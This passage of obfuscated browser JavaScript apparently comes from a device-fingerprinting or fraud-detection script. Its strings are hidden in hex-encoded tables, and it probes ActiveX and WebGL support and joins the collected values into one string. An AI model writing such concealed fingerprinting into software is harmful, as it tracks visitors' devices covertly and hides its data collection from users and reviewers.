var td_iL=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_ZR=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_hH=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_AE=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
if(td_co&&td_co.length){td_r1=td_co.length;}if(window.ActiveXObject||((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(543,13)):null) in window){if(td_r1>0){td_az=td_MU();
}if(td_az===((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)){td_az=td_QE();
}td_NX=td_Tv();td_UM=td_s9();td_lu=td_F9();td_jb=td_jU();}else{if(td_r1>0){td_az=td_MU();td_NX=td_ql();td_UM=td_nO();td_lu=td_Bu();td_jb=td_hg();td_w9=td_nT();td_iL=td_G5();td_ZR=td_b5();td_hH=td_F1();
td_AE=td_VL();}}td_Cx=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(556,13)):null)+td_az+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(569,28)):null)+td_NX+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(597,21)):null)+td_UM+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(618,17)):null)+td_lu+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(635,17)):null)+td_jb+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(652,18)):null)+td_w9+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(670,18)):null)+td_iL+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(688,15)):null)+td_ZR+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(703,18)):null)+td_hH+"!";
td_Cx+=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(721,12)):null)+td_AE;
return td_Cx;}td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474=new td_0i.td_2F("\x32\x31\x63\x38\x65\x33\x65\x33\x32\x61\x36\x62\x34\x61\x31\x33\x62\x32\x38\x30\x37\x65\x66\x63\x66\x39\x34\x34\x33\x34\x37\x34\x35\x31\x35\x30\x30\x64\x34\x65\x30\x34\x34\x30\x31\x32\x35\x36\x35\x30\x30\x36\x35\x61\x30\x37\x34\x63\x31\x31\x35\x34\x34\x31\x30\x62\x35\x66\x35\x64\x35\x65\x34\x33\x30\x34\x30\x61\x34\x65\x31\x31\x35\x63\x35\x36\x35\x33\x35\x66\x35\x39\x35\x38\x34\x65\x31\x66\x34\x36\x30\x36\x35\x61\x30\x32\x35\x66\x31\x32\x35\x36\x35\x30\x30\x61\x35\x66\x31\x36\x31\x39\x35\x32\x35\x35\x35\x35\x31\x37\x35\x63\x35\x62\x34\x34\x35\x65\x30\x61\x30\x38");
var td_0i=td_0i||{};function td_wi(){if(!!window.WebGLRenderingContext){var td_xL=document.createElement(((typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474)!=="undefined"&&typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f)!=="undefined")?(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f(0,6)):null));
var td_TA=[((typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474)!=="undefined"&&typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f)!=="undefined")?(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f(6,5)):null),((typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474)!=="undefined"&&typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f)!=="undefined")?(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f(11,18)):null),((typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474)!=="undefined"&&typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f)!=="undefined")?(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f(29,9)):null),((typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474)!=="undefined"&&typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f)!=="undefined")?(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f(38,9)):null)];
for(var td_bp=0;td_bp<4;td_bp++){try{var td_Pg=td_xL.getContext(td_TA[td_bp]);if(td_Pg&&typeof td_Pg.getParameter===((typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474)!=="undefined"&&typeof(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f)!=="undefined")?(td_0i.tdz_21c8e3e32a6b4a13b2807efcf9443474.td_f(47,8)):null)){return{name:td_TA[td_bp],gl:td_Pg};
}}catch(td_ka){}}return -1;}return 0;}td_0i.tdz_c343baca7a274447bb05543d43458ff1=new td_0i.td_2F("\x63\x33\x34\x33\x62\x61\x63\x61\x37\x61\x32\x37\x34\x34\x34\x37\x62\x62\x30\x35\x35\x34\x33\x64\x34\x33\x34\x35\x38\x66\x66\x31\x31\x36\x34\x30\x35\x31\x31\x33\x31\x31\x31\x35\x31\x31\x30\x38\x35\x34\x31\x35\x31\x34\x35\x35\x34\x34\x35\x37\x35\x62\x30\x61\x31\x36\x31\x30\x34\x35\x35\x30");
var td_0i=td_0i||{};function td_5T(){((typeof(td_0i.tdz_c343baca7a274447bb05543d43458ff1)!=="undefined"&&typeof(td_0i.tdz_c343baca7a274447bb05543d43458ff1.td_f)!=="undefined")?(td_0i.tdz_c343baca7a274447bb05543d43458ff1.td_f(0,10)):null);
var td_eX=3;var td_pv=false;var td_lp=0;this.tryAgain=function(){return !td_pv;};this.getFPParams=function(){if(td_lp++>=td_eX){td_pv=true;return null;}if(typeof td_0i.GetColInUse!==[][[]]+""&&td_0i.GetColInUse!==null&&td_0i.GetColInUse()){td_pv=true;
return((typeof(td_0i.tdz_c343baca7a274447bb05543d43458ff1)!=="undefined"&&typeof(td_0i.tdz_c343baca7a274447bb05543d43458ff1.td_f)!=="undefined")?(td_0i.tdz_c343baca7a274447bb05543d43458ff1.td_f(10,10)):null);
}return null;};this.setup=function(){};}function td_4R(){td_3Y(td_3I,document);}td_0i.tdz_a81f760523f949a385c47d2f3750adae=new td_0i.td_2F("\x61\x38\x31\x66\x37\x36\x30\x35\x32\x33\x66\x39\x34\x39\x61\x33\x38\x35\x63\x34\x37\x64\x32\x66\x33\x37\x35\x30\x61\x64\x61\x65\x31\x31\x34\x61\x34\x35\x31\x33\x34\x32\x34\x31\x34\x36\x34\x66\x34\x61\x31\x36\x35\x31\x37\x62\x31\x31\x30\x65\x32\x33\x31\x36\x30\x66\x37\x36\x34\x36\x30\x33\x37\x34\x34\x31\x30\x35\x32\x30\x34\x64\x35\x36\x31\x30\x30\x36\x35\x31\x30\x66\x30\x33\x30\x30\x30\x34\x34\x38\x34\x33\x31\x32\x34\x32\x34\x33\x34\x37\x34\x33\x34\x38\x34\x62\x34\x33\x30\x65\x37\x36\x34\x33\x34\x34\x30\x34\x37\x61\x31\x30\x35\x34\x37\x37\x31\x32\x35\x33\x37\x34\x34\x33\x30\x34\x37\x33\x34\x34\x31\x35\x35\x36\x32\x36\x31\x62\x31\x30\x31\x34\x34\x61\x34\x36\x31\x37\x34\x39\x31\x33\x30\x37\x37\x37\x34\x38\x31\x36\x35\x31\x37\x61\x31\x31\x30\x65\x32\x32\x34\x64\x31\x64\x30\x32\x32\x30\x35\x35\x35\x36\x30\x37\x34\x32\x31\x35\x34\x32\x34\x33\x31\x30\x30\x37\x32\x32\x31\x35\x31\x37\x31\x63\x34\x34\x30\x66\x37\x32\x34\x33\x30\x30\x37\x34\x34\x61\x34\x66\x31\x37\x30\x34\x32\x35\x34\x37\x34\x61\x34\x38\x34\x34\x30\x34\x37\x61\x34\x66\x31\x36\x34\x30\x34\x36\x31\x32\x34\x62\x34\x33\x30\x34\x37\x31\x34\x34\x31\x35\x35\x36\x32\x36\x31\x62\x31\x30\x31\x35\x34\x66\x34\x37\x31\x66\x31\x32\x30\x31\x37\x32\x31\x30\x30\x35\x37\x31\x31\x66\x31\x63\x30\x33\x37\x64\x31\x30\x31\x36\x30\x66\x37\x37\x31\x39\x34\x31\x34\x33\x31\x33\x34\x34\x31\x65\x34\x33\x31\x32\x30\x32\x37\x32\x31\x62\x31\x61\x34\x34\x35\x32\x32\x32\x31\x64\x30\x36\x32\x30\x34\x39\x35\x37\x31\x35\x30\x33\x30\x32\x35\x34\x30\x34\x35\x64\x31\x31\x30\x66\x35\x31\x35\x34\x35\x65\x35\x62\x30\x62\x35\x65\x35\x39\x30\x39\x35\x65\x30\x39\x35\x64\x36\x36\x36\x34\x36\x33\x33\x33\x33\x37\x33\x35\x33\x32\x33\x34\x36\x31\x36\x38\x33\x63\x31\x32\x30\x33\x37\x32\x36\x30\x36\x38\x36\x63\x34\x33\x30\x63\x37\x31\x37\x66\x34\x34\x30\x37\x30\x38\x37\x37\x32\x31\x34\x34\x34\x34\x31\x31\x34\x37\x31\x33\x34\x34\x34\x31\x34\x66\x34\x39\x34\x34\x35\x33\x32\x33\x31\x66\x31\x62\x31\x64\x30\x36\x32\x32\x34\x65\x31\x33\x30\x37\x37\x36\x35\x33\x31\x36\x35\x30\x30\x39\x35\x36\x35\x62\x30\x34\x35\x34\x35\x66\x35\x33\x30\x63\x35\x63\x35\x63\x30\x39\x34\x32\x31\x34\x34\x32\x34\x32\x34\x31\x34\x37\x31\x36\x31\x35\x31\x31\x34\x30\x35\x36\x37\x61\x34\x62\x34\x33\x30\x30\x37\x34\x31\x35\x30\x32\x37\x31\x31\x36\x35\x31\x37\x66\x34\x65\x34\x39\x31\x33\x34\x32\x34\x64\x34\x31\x31\x34\x34\x33\x34\x36\x31\x34\x31\x37\x35\x31\x37\x31\x34\x64\x31\x30\x30\x37\x32\x33\x34\x31\x35\x36\x32\x36\x34\x34\x30\x66\x37\x37\x31\x63\x35\x36\x31\x33\x30\x36\x30\x35\x35\x31\x35\x31\x30\x33\x35\x62\x35\x33\x35\x66\x30\x66\x34\x32\x31\x64\x30\x32\x32\x31\x31\x31\x30\x30\x32\x36\x34\x37\x31\x33\x34\x64\x34\x31\x34\x63\x34\x65\x34\x34\x35\x33\x32\x33\x31\x66\x31\x39\x34\x39\x31\x34\x35\x31\x37\x35\x31\x33\x30\x37\x37\x37\x34\x37\x34\x36\x31\x31\x34\x66\x34\x63\x31\x63\x35\x36\x37\x31\x31\x64\x30\x32\x32\x31\x34\x65\x31\x32\x35\x33\x37\x36\x34\x33\x30\x34\x37\x34\x31\x30\x30\x37\x32\x37\x34\x31\x35\x36\x32\x37\x30\x30\x35\x39\x35\x32\x30\x34\x35\x32\x35\x34\x35\x37\x35\x33\x35\x61\x35\x62\x30\x63\x35\x61\x35\x39\x35\x35\x30\x65\x35\x63\x36\x31\x36\x33\x33\x30\x36\x37\x36\x33\x31\x34\x34\x30\x34\x33\x30\x34\x37\x35\x34\x30\x34\x34\x31\x36\x31\x33\x31\x30\x31\x62\x34\x34\x30\x66\x37\x33\x34\x33\x30\x30\x37\x34\x31\x35\x30\x32\x37\x31\x34\x33\x31\x35\x34\x64\x34\x31\x34\x64\x31\x37\x34\x35\x34\x30\x34\x34\x34\x36\x30\x33\x37\x35\x31\x65\x31\x37\x35\x31\x37\x37\x31\x32\x30\x32\x37\x34\x31\x36\x31\x63\x30\x30\x30\x34\x30\x33\x34\x38\x34\x33\x31\x37\x34\x32\x34\x32\x34\x37\x34\x32\x34\x33\x34\x33\x34\x33\x30\x65\x37\x36\x34\x33\x34\x34\x30\x34\x37\x61\x31\x30\x35\x34\x37\x37\x31\x32\x35\x33\x37\x34\x31\x63\x35\x32\x35\x36\x35\x32\x35\x32\x30\x34\x30\x31\x31\x31\x31\x36\x31\x37\x34\x64\x34\x35\x31\x37\x34\x30\x34\x37\x34\x31\x31\x30\x30\x35\x37\x31\x34\x33\x30\x65\x37\x36\x34\x63\x34\x34\x30\x34\x37\x62\x34\x62\x31\x39\x35\x35\x31\x32\x35\x32\x30\x32\x30\x32\x34\x33\x34\x35\x34\x34\x34\x35\x31\x35\x31\x33\x31\x37\x31\x63\x34\x34\x30\x66\x37\x35\x34\x33\x30\x30\x37\x34\x31\x35\x30\x32\x37\x30\x34\x36\x34\x33\x30\x65\x37\x37\x34\x37\x34\x34\x30\x34\x37\x65\x31\x30\x35\x35\x30\x34\x35\x66\x30\x31\x35\x30\x30\x33\x35\x30\x35\x31\x35\x62\x35\x66\x31\x31\x31\x36\x31\x62\x31\x30\x31\x35\x34\x66\x34\x37\x31\x66\x34\x39\x31\x33\x30\x37\x37\x37\x34\x38\x34\x61\x34\x33\x30\x65\x37\x37\x34\x37\x31\x66\x35\x32\x35\x39\x35\x65\x30\x31\x35\x31\x35\x33\x30\x33\x35\x34\x34\x33\x30\x35\x30\x37\x35\x64\x35\x61\x30\x62\x31\x34\x31\x33\x31\x66\x31\x34\x34\x63\x34\x36\x31\x30\x34\x65\x34\x38\x31\x35\x30\x32\x37\x30\x34\x39\x31\x66\x31\x63\x30\x33\x37\x61\x31\x66\x34\x64\x35\x39\x31\x30\x35\x35\x30\x34\x35\x34\x30\x36\x35\x37\x30\x62\x35\x34\x35\x30\x35\x63\x35\x38\x30\x61\x30\x62\x31\x31\x31\x37\x31\x62\x34\x64\x34\x35\x31\x31\x34\x31\x34\x66\x34\x65\x31\x30\x30\x35\x37\x31\x31\x63\x34\x30\x31\x31\x30\x65\x32\x32\x34\x64\x34\x36\x35\x34\x34\x36\x30\x32\x30\x37\x30\x37\x35\x30\x30\x33\x35\x31\x35\x30\x35\x33\x35\x65\x31\x31\x31\x36\x31\x62\x31\x30\x31\x35\x34\x66\x34\x37\x31\x66\x34\x39\x31\x33\x30\x37\x37\x37\x34\x38\x34\x61\x34\x33\x30\x65\x37\x37\x34\x37\x31\x66\x35\x32\x35\x39\x35\x37\x30\x31\x35\x31\x35\x33\x30\x33\x35\x34\x30\x37\x35\x62\x35\x63\x35\x65\x34\x30\x31\x33\x31\x65\x31\x34\x31\x31\x31\x36\x34\x65\x34\x38\x31\x38\x31\x32\x30\x31\x37\x32\x34\x66\x34\x62\x31\x36\x35\x31\x37\x61\x34\x61\x34\x37\x30\x30\x31\x36\x30\x65\x30\x35\x30\x36\x35\x36\x35\x32\x30\x33\x34\x32\x31\x34\x34\x39\x34\x32\x34\x31\x34\x37\x31\x37\x31\x64\x31\x66\x34\x30\x35\x36\x37\x61\x34\x62\x31\x66\x31\x32\x30\x31\x37\x33\x34\x62\x34\x63\x35\x32\x30\x37\x35\x33\x35\x36\x35\x64\x30\x35\x35\x35\x35\x36\x35\x61\x30\x62\x35\x66\x35\x34\x30\x39\x35\x66\x30\x39\x34\x33\x34\x35\x34\x35\x34\x35\x31\x34\x31\x33\x31\x37\x31\x63\x34\x34\x30\x66\x37\x32\x34\x33\x30\x30\x37\x34\x34\x61\x34\x66\x31\x37\x30\x34\x32\x35\x31\x63\x30\x33\x37\x66\x31\x39\x35\x32\x31\x64\x30\x33\x35\x33\x35\x32\x35\x35\x30\x30\x35\x36\x30\x30\x35\x64\x35\x36\x35\x64\x35\x61\x30\x65\x30\x38\x30\x35\x30\x63\x30\x66\x36\x39\x36\x30\x33\x35\x36\x34\x36\x31\x36\x34\x36\x33\x36\x34\x34\x33\x31\x35\x31\x63\x30\x33\x37\x62\x31\x34\x34\x36\x34\x62\x34\x33\x31\x61\x31\x31\x30\x30\x32\x37\x31\x37\x35\x31\x37\x31\x31\x32\x30\x32\x37\x32\x31\x38\x34\x31\x35\x36\x32\x31\x31\x36\x34\x66\x35\x30\x30\x37\x35\x30\x35\x34\x35\x34\x35\x38\x35\x35\x35\x34\x30\x62\x35\x31\x35\x66\x35\x34\x30\x63\x35\x63\x35\x37\x35\x61\x33\x61\x36\x63\x36\x34\x33\x37\x36\x32\x33\x33\x36\x63\x36\x37\x36\x63\x36\x38\x33\x62\x33\x65\x34\x34\x35\x30\x32\x32\x31\x64\x30\x34\x32\x33\x36\x38\x36\x39\x37\x31\x34\x34\x31\x37\x30\x34\x32\x34\x34\x33\x34\x31\x34\x64\x31\x36\x34\x35\x34\x31\x34\x63\x34\x36\x30\x33\x37\x35\x31\x65\x34\x38\x34\x33\x30\x34\x37\x34\x34\x62\x34\x65\x30\x30\x30\x37\x30\x33\x30\x37\x30\x34\x35\x62\x35\x36\x30\x31\x35\x36\x35\x65\x35\x61\x35\x66\x35\x66\x35\x66\x30\x38\x35\x37\x36\x35\x36\x66\x31\x31\x34\x30\x34\x65\x34\x31\x34\x36\x30\x33\x37\x34\x34\x31\x30\x35\x32\x30\x34\x35\x34\x65\x31\x30\x30\x37\x32\x35\x34\x31\x35\x36\x32\x37\x31\x62\x31\x64\x30\x36\x32\x32\x31\x32\x30\x31\x37\x33\x34\x62\x34\x35\x35\x32\x30\x37\x35\x33\x34\x35\x34\x64\x34\x34\x30\x34\x37\x61\x34\x31\x31\x31\x31\x31\x30\x30\x32\x32\x34\x35\x34\x33\x30\x34\x37\x31\x34\x62\x34\x61\x34\x34\x35\x33\x32\x35\x34\x30\x35\x36\x37\x61\x31\x34\x35\x31\x37\x34\x31\x33\x30\x37\x37\x33\x34\x63\x35\x32\x34\x33\x30\x66\x30\x34\x35\x62\x30\x33\x35\x36\x35\x62\x35\x32\x30\x34\x35\x64\x35\x66\x30\x66\x35\x39\x30\x62\x35\x66\x35\x66\x35\x61\x36\x37\x33\x36\x33\x37\x33\x33\x33\x30\x33\x34\x36\x37\x36\x31\x33\x66\x36\x65\x36\x63\x36\x61\x31\x30\x30\x37\x37\x30\x34\x33\x30\x63\x37\x37\x36\x36\x33\x65\x31\x36\x30\x63\x30\x35\x31\x33\x34\x37\x34\x30\x31\x31\x34\x37\x31\x31\x34\x35\x34\x65\x31\x30\x30\x37\x32\x32\x34\x31\x35\x36\x32\x37\x34\x34\x30\x66\x37\x33\x31\x66\x31\x32\x30\x31\x37\x33\x31\x30\x30\x35\x37\x30\x34\x33\x30\x65\x37\x30\x35\x38\x30\x30\x35\x30\x34\x38\x34\x36\x31\x32\x34\x31\x34\x33\x31\x33\x34\x34\x31\x65\x31\x36\x30\x30\x37\x36\x31\x35\x35\x36\x32\x36\x31\x62\x34\x30\x35\x36\x37\x62\x31\x34\x35\x31\x37\x34\x31\x33\x30\x37\x37\x33\x34\x62\x35\x32\x30\x37\x35\x61\x35\x36\x35\x63\x30\x30\x35\x34\x35\x66\x35\x64\x30\x62\x35\x66\x35\x64\x30\x39\x35\x65\x30\x31\x35\x64\x36\x36\x36\x34\x34\x30\x31\x32\x31\x35\x31\x34\x31\x31\x31\x36\x34\x65\x34\x39\x34\x33\x30\x30\x37\x35\x31\x35\x30\x32\x37\x30\x34\x39\x34\x33\x30\x65\x37\x37\x31\x63\x35\x36\x37\x30\x31\x64\x30\x32\x32\x35\x34\x64\x35\x36\x30\x35\x35\x31\x30\x34\x35\x36\x35\x36\x35\x32\x35\x36\x30\x65\x30\x63\x30\x61\x30\x63\x31\x31\x34\x62\x34\x30\x31\x33\x34\x33\x34\x31\x34\x36\x34\x64\x31\x37\x30\x34\x32\x35\x31\x63\x30\x33\x37\x62\x31\x62\x31\x36\x30\x66\x37\x36\x34\x36\x30\x33\x37\x34\x34\x31\x30\x35\x32\x30\x34\x61\x35\x36\x35\x34\x35\x33\x30\x33\x30\x31\x30\x30\x30\x32\x30\x36\x35\x39\x35\x39\x30\x64\x35\x64\x35\x62\x35\x63\x35\x33\x35\x63\x36\x33\x33\x36\x35\x36\x35\x61\x31\x66\x30\x33\x35\x31\x34\x65\x30\x38\x35\x30\x31\x32\x35\x64\x30\x35\x35\x31\x35\x62\x30\x32\x31\x31\x35\x66\x35\x35\x35\x63");
var td_0i=td_0i||{};var td_6z=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(0,33)):null);
var td_1b=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(33,25)):null);
var td_4h=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(58,28)):null);
var td_3U=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(86,23)):null);
var td_5g=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(109,13)):null);
var td_0Y=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(122,20)):null);
var td_w=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(142,69)):null);
var td_M=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(211,35)):null);
var td_2S=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(246,23)):null);
var td_2h=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(269,34)):null);
var td_5a=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(303,18)):null);
var td_6Y=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(321,52)):null);
var td_h=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(373,20)):null);
var td_2a=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(393,24)):null);
var td_e=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(417,29)):null);
var td_5G=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(446,26)):null);
var td_0p=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(472,36)):null);
var td_0E=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(508,33)):null);
var td_4q=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(541,33)):null);
var td_2o=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(574,30)):null);
var td_2b=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(604,31)):null);
var td_3n=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(635,27)):null);
var td_5O=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(662,34)):null);
var td_6U=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(696,49)):null);
